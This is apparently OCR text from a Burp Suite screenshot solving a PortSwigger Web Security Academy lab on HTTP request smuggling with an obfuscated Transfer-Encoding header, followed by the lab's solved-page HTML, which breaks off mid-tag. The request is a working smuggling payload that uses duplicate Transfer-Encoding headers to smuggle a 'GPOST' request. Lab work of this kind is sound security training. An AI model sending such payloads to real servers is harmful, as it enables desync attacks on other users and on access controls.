 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac1b1fd31f891d6c80bb2c930035000c.web-security-academy.net
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: cow
16
GPOST /test HTTP/1.1
0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=54ig0r3p5bNmC1vjv1WAf1SNBgmTiq1W; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 6637
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>HTTP request smuggling, obfuscating the TE header</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader is-solved">
<div class="container">
<img src="/images/logoAcademy.svg">
<div class="title-container">
<h2>HTTP request smuggling, obfuscating the TE header</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-heade
r">
Back to lab description
<svg version="1.1" id="Layer_1"